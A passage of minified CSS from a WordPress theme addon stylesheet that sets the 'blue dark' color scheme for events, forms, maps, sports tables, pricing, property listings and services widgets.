.sc_events_default .sc_events_item:hover .sc_events_item_button{color:#ffffff}.scheme_blue_dark .sc_events_detailed .sc_events_item,.scheme_blue_dark .sc_events_detailed .sc_events_item_date_wrap,.scheme_blue_dark .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_blue_dark .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#50bfff}.scheme_blue_dark .sc_events_detailed .sc_events_item_date,.scheme_blue_dark .sc_events_detailed .sc_events_item_button{color:#50bfff}.scheme_blue_dark .sc_events_detailed .sc_events_item_title{color:#ffffff}.scheme_blue_dark .sc_events_detailed .sc_events_item_time{color:#788389}.scheme_blue_dark .sc_events_detailed .sc_events_item:hover{background-color:#50bfff;	color:#021c22}.scheme_blue_dark .sc_events_detailed .sc_events_item:hover,.scheme_blue_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_blue_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_blue_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_blue_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#232d36}.scheme_blue_dark .sc_events_detailed .sc_events_item:hover,.scheme_blue_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_blue_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_blue_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#232d36}.scheme_blue_dark.sc_form{background-color:#021c22}.scheme_blue_dark span.sc_form_field_title{color:#ffffff}.scheme_blue_dark .sc_form .sc_form_info_icon{color:#50bfff}.scheme_blue_dark .sc_form .sc_form_info_data>a,.scheme_blue_dark .sc_form .sc_form_info_data>span{color:#ffffff}.scheme_blue_dark .sc_form .sc_form_info_data>a:hover{color:#50bfff}.scheme_blue_dark [class*="sc_input_hover_"] .sc_form_field_content{color:#ffffff}.scheme_blue_dark .sc_input_hover_accent input[type="text"]:focus,.scheme_blue_dark .sc_input_hover_accent input[type="number"]:focus,.scheme_blue_dark .sc_input_hover_accent input[type="email"]:focus,.scheme_blue_dark .sc_input_hover_accent input[type="password"]:focus,.scheme_blue_dark .sc_input_hover_accent input[type="search"]:focus,.scheme_blue_dark .sc_input_hover_accent select:focus,.scheme_blue_dark .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_blue_dark .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_blue_dark .sc_input_hover_accent textarea:focus{border-color:#50bfff !important}.scheme_blue_dark .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(80,191,255,0.2)}.scheme_blue_dark .sc_input_hover_path .sc_form_field_graphic{stroke:#384446}.scheme_blue_dark .sc_input_hover_jump .sc_form_field_content{color:#ffffff}.scheme_blue_dark .sc_input_hover_jump .sc_form_field_content:before{color:#50bfff}.scheme_blue_dark .sc_input_hover_jump input[type="text"],.scheme_blue_dark .sc_input_hover_jump input[type="number"],.scheme_blue_dark .sc_input_hover_jump input[type="email"],.scheme_blue_dark .sc_input_hover_jump input[type="password"],.scheme_blue_dark .sc_input_hover_jump input[type="search"],.scheme_blue_dark .sc_input_hover_jump textarea{border-color:#384446}.scheme_blue_dark .sc_input_hover_jump input[type="text"]:focus,.scheme_blue_dark .sc_input_hover_jump input[type="number"]:focus,.scheme_blue_dark .sc_input_hover_jump input[type="email"]:focus,.scheme_blue_dark .sc_input_hover_jump input[type="password"]:focus,.scheme_blue_dark .sc_input_hover_jump input[type="search"]:focus,.scheme_blue_dark .sc_input_hover_jump textarea:focus{border-color:#50bfff !important}.scheme_blue_dark .sc_input_hover_underline .sc_form_field_hover:before{background-color:#384446}.scheme_blue_dark .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_blue_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_blue_dark .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_blue_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#50bfff}.scheme_blue_dark .sc_input_hover_underline .sc_form_field_content{color:#ffffff}.scheme_blue_dark .sc_input_hover_underline input:focus,.scheme_blue_dark .sc_input_hover_underline textarea:focus,.scheme_blue_dark .sc_input_hover_underline input.filled,.scheme_blue_dark .sc_input_hover_underline textarea.filled,.scheme_blue_dark .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_blue_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_blue_dark .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_blue_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#50bfff !important}.scheme_blue_dark .sc_input_hover_iconed .sc_form_field_hover{color:#788389}.scheme_blue_dark .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_blue_dark .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_blue_dark .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_blue_dark .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#ffffff}.scheme_blue_dark .sc_googlemap_content,.scheme_blue_dark.sc_googlemap_content,.scheme_blue_dark .sc_googlemap_content a{color:#788389;	background-color:rgba(2,28,34,0)}.scheme_blue_dark .sc_googlemap_content a:hover{color:#50bfff}.scheme_blue_dark .sc_googlemap_content b,.scheme_blue_dark .sc_googlemap_content strong,.scheme_blue_dark.sc_googlemap_content b,.scheme_blue_dark.sc_googlemap_content strong{color:#ffffff}.scheme_blue_dark .sc_googlemap_content_detailed:before{color:#50bfff}.scheme_blue_dark .sc_icons .sc_icons_icon{color:#50bfff}.scheme_blue_dark .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#ffffff}.scheme_blue_dark .sc_icons .sc_icons_item_title{color:#50bfff}.scheme_blue_dark.footer_wrap .sc_icons .sc_icons_item_title{color:#ffffff}.scheme_blue_dark.footer_wrap .sc_icons .sc_icons_item_description{color:#788389}.scheme_blue_dark .sc_icons_item_description,.scheme_blue_dark .sc_icons_modern .sc_icons_item_description{color:#ffffff}.scheme_blue_dark .sc_icons [class*="trx_addons_column-"] + [class*="trx_addons_column-"]:before{color:#ffffff;	background-color:#263437}/* Sports:Matches and Players */.scheme_blue_dark .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#ffffff}.scheme_blue_dark .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#263437}.scheme_blue_dark .sc_matches_main .sc_matches_item_score a{color:#ffffff}.scheme_blue_dark .sc_matches_main .sc_matches_item_score a:hover{color:#50bfff}.scheme_blue_dark .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#80d572}.scheme_blue_dark .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#ddb837}.scheme_blue_dark .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#ffffff}.scheme_blue_dark .sc_matches_other .sc_matches_item_link{color:#ffffff;	background-color:#263437}.scheme_blue_dark .sc_matches_other .sc_matches_item_club{color:#788389}.scheme_blue_dark .sc_matches_other .sc_matches_item_date{color:#ffffff;	background-color:#263437}.scheme_blue_dark .sc_matches_other .sc_matches_item_link:hover{background-color:#252d2f}.scheme_blue_dark .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#dadada}.scheme_blue_dark .sc_points_table td a{color:#ffffff}.scheme_blue_dark .sc_points_table tr:hover td{background-color:#ffffff !important}.scheme_blue_dark .sc_points_table tr:hover a,.scheme_blue_dark .sc_points_table td a:hover{color:#232d36 !important}.scheme_blue_dark .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(80,191,255,0.7)}.scheme_blue_dark .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#263437}.scheme_blue_dark .sc_price_item{color:#788389;	background-color:#021c22;	border-color:#021c22}.scheme_blue_dark .sc_price_item:hover{background-color:#021c22;	border-color:#021c22}.scheme_blue_dark .sc_price_item .sc_price_item_icon{color:#ffffff;	border-color:#263437}.scheme_blue_dark .sc_price_item:hover .sc_price_item_icon{color:#ffffff;	border-color:#263437}.scheme_blue_dark .sc_price_item .sc_price_item_label{background-color:#021c22;	color:#232d36}.scheme_blue_dark .sc_price_item:hover .sc_price_item_label{background-color:#fe7259;	color:#232d36}.scheme_blue_dark .sc_price_item .sc_price_item_subtitle{color:#596365}.scheme_blue_dark .sc_price_item:hover .sc_price_item_title,.scheme_blue_dark .sc_price_item:hover .sc_price_item_title a,.scheme_blue_dark .sc_price_item .sc_price_item_title,.scheme_blue_dark .sc_price_item .sc_price_item_title a{color:#ffffff}.scheme_blue_dark .sc_price_item:hover .sc_price_item_title a:hover{color:#50bfff}.scheme_blue_dark .sc_price_item .sc_price_item_price{color:#ffffff}.scheme_blue_dark .sc_price_item .sc_price_item_description,.scheme_blue_dark .sc_price_item .sc_price_item_details{color:#788389}.scheme_blue_dark .sc_price_item_description ul li:before,.scheme_blue_dark .sc_price_item_details ul li:before{color:#021c22;	background-color:#50bfff}.scheme_blue_dark .widget .post_item:before{background-color:#263437}.scheme_blue_dark .sc_promo_icon{color:#50bfff}.scheme_blue_dark .sc_promo .sc_promo_title,.scheme_blue_dark .sc_promo .sc_promo_descr{color:#ffffff}.scheme_blue_dark .sc_promo .sc_promo_content{color:#788389}.scheme_blue_dark .sc_promo_modern .sc_promo_link2{color:#021c22;	background-color:#50bfff !important}.scheme_blue_dark .sc_promo_modern .sc_promo_link2:hover{color:#021c22;	background-color:#ffffff}.scheme_blue_dark.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_blue_dark.sc_promo .sc_promo_text_inner{background-color:#263437}.scheme_blue_dark.sc_promo .sc_promo_title{color:#50bfff}.scheme_blue_dark.sc_promo .sc_promo_subtitle{color:#ffffff}.scheme_blue_dark.sc_promo .sc_promo_descr{color:#ffffff}.scheme_blue_dark.sc_promo .sc_promo_content{color:#788389}.scheme_blue_dark .sc_properties_columns_1 .sc_properties_item{background-color:#263437}.scheme_blue_dark .sc_properties_item_status>a,.scheme_blue_dark .sc_properties_item_type>a,.scheme_blue_dark .sc_properties_item_compare{color:#ffffff}.scheme_blue_dark .sc_properties_item_compare.in_compare_list{color:#50bfff}.scheme_blue_dark .sc_properties_item_status>a:hover,.scheme_blue_dark .sc_properties_item_type>a:hover,.scheme_blue_dark .sc_properties_item_compare:hover,.scheme_blue_dark .sc_properties_item_compare.in_compare_list:hover{color:#ffffff}.scheme_blue_dark .sc_properties_item_options .sc_properties_item_row_address,.scheme_blue_dark .sc_properties_item_options .sc_properties_item_row_meta{color:#ffffff}.scheme_blue_dark .properties_page_title .properties_page_status>a{color:#021c22;	background-color:#50bfff}.scheme_blue_dark .properties_page_title .properties_page_status>a:hover{color:#232d36;	background-color:#50bfff}.scheme_blue_dark .properties_page_title_address{color:#ffffff}.scheme_blue_dark .properties_price{color:#ffffff}.scheme_blue_dark .properties_page_attachments_list>a:before,.scheme_blue_dark .properties_page_features_list>a:before{color:#50bfff}.scheme_blue_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#263437}.scheme_blue_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#263437;	border-color:#263437;	border-bottom-color:#263437}.scheme_blue_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#263437;	background-color:#021c22;	border-bottom-color:#021c22}.scheme_blue_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#252d2f;	border-color:#252d2f #252d2f #263437}.scheme_blue_dark .properties_page_agent_info_position{color:#ffffff}.scheme_blue_dark .properties_page_agent_info_phones>span,.scheme_blue_dark .properties_page_agent_info_phones>a{color:#788389}.scheme_blue_dark .properties_page_agent_info_address:before,.scheme_blue_dark .properties_page_agent_info_phones>:before{color:#ffffff}.scheme_blue_dark .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#788389}.scheme_blue_dark .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#788389;	background-color:#263437}.scheme_blue_dark .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#ffffff}.scheme_blue_dark .sc_properties_compare_data .properties_feature_present{color:#50bfff}.scheme_blue_dark .sc_services .sc_services_item_number{color:#252d2f}.scheme_blue_dark .sc_services_default .sc_services_item{color:#788389;	background-color:#021c22}.scheme_blue_dark .sc_services_default .sc_services_item_icon{color:#ffffff}.scheme_blue_dark .sc_services_default .sc_services_item_icon:after{background-color:#263437}.scheme_blue_dark .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.scheme_blue_dark .sc_services_default .sc_services_item:hover .sc_services_item_icon:after{background-color:#50bfff}.scheme_blue_dark .sc_services_default.color_style_link2 .sc_services_item_icon{color:#8be77c;	border-color:#8be77c}.scheme_blue_dark .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#232d36;	background-color:#8be77c;	border-color:#8be77c}.scheme_blue_dark .sc_services_default.color_style_link3 .sc_services_item_icon{color:#eec432;	border-color:#eec432}.scheme_blue_dark .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#232d36;	background-color:#eec432;	border-color:#eec432}.scheme_blue_dark .sc_services_default.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_blue_dark .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#232d36;	background-color:#ffffff;	border-color:#ffffff}.scheme_blue_dark .sc_services_default .sc_services_item_title a{color:#021c22}.scheme_blue_dark .sc_services_default .sc_services_item_title a:hover{color:#ffffff}.scheme_blue_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#8be77c}.scheme_blue_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_blue_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#eec432}.scheme_blue_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_blue_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#ffffff}.scheme_blue_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#50bfff}.scheme_blue_dark .sc_services_default .sc_services_item_featured_left,.scheme_blue_dark .sc_services_default .sc_services_item_featured_right,.scheme_blue_dark .sc_services_list .sc_services_item{color:#788389;	background-color:transparent}.scheme_blue_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_blue_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_blue_dark .sc_services_list .sc_services_item_icon{color:#50bfff;	border-color:#50bfff}.scheme_blue_dark .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#50bfff}.scheme_blue_dark .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_blue_dark .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_blue_dark .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_blue_dark .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#232d36;	background-color:#50bfff;	border-color:#50bfff}.scheme_blue_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_blue_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#50bfff}.scheme_blue_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_blue_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#50bfff}.scheme_blue_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_blue_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_blue_dark .sc_services_list.color_style_link2 .sc_services_item_icon{color:#80d572;	border-color:#80d572}.scheme_blue_dark .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#8be77c}.scheme_blue_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_blue_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_blue_dark .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_blue_dark .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#232d36;	background-color:#80d572;	border-color:#80d572}.scheme_blue_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_blue_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#80d572}.scheme_blue_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_blue_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#8be77c}.scheme_blue_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_blue_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_blue_dark .sc_services_list.color_style_link3 .sc_services_item_icon{color:#ddb837;	border-color:#ddb837}.scheme_blue_dark .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#eec432}.scheme_blue_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_blue_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_blue_dark .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_blue_dark .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#232d36;	background-color:#ddb837;	border-color:#ddb837}.scheme_blue_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_blue_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ddb837}.scheme_blue_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_blue_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#eec432}.scheme_blue_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_blue_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_blue_dark .sc_services_list.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_blue_dark .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#50bfff}.scheme_blue_dark .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_blue_dark .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_blue_dark .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_blue_dark .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#232d36;	background-color:#ffffff;	border-color:#ffffff}.scheme_blue_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_blue_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ffffff}.scheme_blue_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_blue_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#50bfff}.scheme_blue_dark .sc_services_light .sc_services_item_icon{color:#50bfff}.scheme_blue_dark .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#50bfff}.scheme_blue_dark .sc_services_light.color_style_link2 .sc_services_item_icon{color:#80d572}.scheme_blue_dark .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#8be77c}.scheme_blue_dark .sc_services_light.color_style_link3 .sc_services_item_icon{color:#ddb837}.scheme_blue_dark .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#eec432}.scheme_blue_dark .sc_services_light.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_blue_dark .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#50bfff}.scheme_blue_dark .sc_services_light .sc_services_item_title a:hover{color:#ffffff}.scheme_blue_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_icon,.scheme_blue_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_icon{color:#021c22; background-color:rgba(2,28,34,0.2)}.scheme_blue_dark .sc_services_list .sc_services_item_featured_left span.sc_services_item_icon,.scheme_blue_dark .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_blue_dark .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ffffff; background-color:#021c22}.scheme_blue_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_title a:hover,.scheme_blue_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_title a:hover{color:#ffffff}.scheme_blue_dark .sc_services_callouts .sc_services_item{background-color:#263437}.scheme_blue_dark .sc_services_callouts .sc_services_item_marker{border-color:#021c22;	background-color:#50bfff;	color:#021c22}.scheme_blue_dark .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#021c22;	background-color:#ffffff;	color:#232d36}.scheme_blue_dark .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#8be77c}.scheme_blue_dark .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#80d572}.scheme_blue_dark .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#eec432}.scheme_blue_dark .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#ddb837}.scheme_blue_dark .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#ffffff}.scheme_blue_dark .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#50bfff}.scheme_blue_dark .sc_services_callouts .sc_services_item_marker_bg{border-color:#021c22;	background-color:#021c22}.scheme_blue_dark .sc_services_timeline .sc_services_item_timeline{border-color:#263437}.scheme_blue_dark .sc_services_timeline .sc_services_item_marker{border-color:#50bfff;	background-color:#50bfff;	color:#021c22}.scheme_blue_dark .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#50bfff;	background-color:#50bfff;	color:#232d36}.scheme_blue_dark .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#80d572;	background-color:#80d572}.scheme_blue_dark .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#8be77c;	background-color:#8be77c}.scheme_blue_dark .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#ddb837;	background-color:#ddb837}.scheme_blue_dark .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#eec432;	background-color:#eec432}.scheme_blue_dark .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_blue_dark .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#50bfff;	background-color:#50bfff}.scheme_blue_dark .sc_services_iconed .sc_services_item{color:#788389;	background-color:#263437}.scheme_blue_dark .sc_services_iconed .sc_services_item_icon:hover,.scheme_blue_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_blue_dark .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_blue_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#50bfff}.scheme_blue_dark .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_blue_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_blue_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_blue_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#80d572}.scheme_blue_dark .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_blue_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_blue_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_blue_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ddb837}.scheme_blue_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#50bfff}.scheme_blue_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#80d572}.scheme_blue_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#ddb837}.scheme_blue_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_blue_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_blue_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_blue_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_blue_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#50bfff}.scheme_blue_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_blue_dark .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#80d572}.scheme_blue_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_blue_dark .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_blue_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_blue_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_blue_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#50bfff}.scheme_blue_dark .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_blue_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#8be77c}.scheme_blue_dark .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_blue_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#eec432}.scheme_blue_dark .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_blue_dark .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_blue_dark .sc_services.slider_container .swiper-pagination-bullet{border-color:#ffffff}.scheme_blue_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_blue_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#ffffff}.scheme_blue_dark .sc_services_hover .sc_services_item_icon,.scheme_blue_dark .sc_services_hover .sc_services_item_title a:hover,.scheme_blue_dark .sc_services_hover .sc_services_item_subtitle a:hover{color:#50bfff}.scheme_blue_dark .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_blue_dark .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_blue_dark .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_blue_dark .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_blue_dark .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_blue_dark .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_blue_dark .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_blue_dark .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#252d2f}.scheme_blue_dark .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_blue_dark .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#263437}.scheme_blue_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_blue_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#788389}.scheme_blue_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#ffffff}.scheme_blue_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_blue_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#50bfff}.scheme_blue_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_blue_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#8be77c}.scheme_blue_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_blue_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#eec432}.scheme_blue_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#50bfff}.scheme_blue_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#8be77c}.scheme_blue_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#eec432}.scheme_blue_dark .sc_services_hover .sc_services_item.with_image:hover 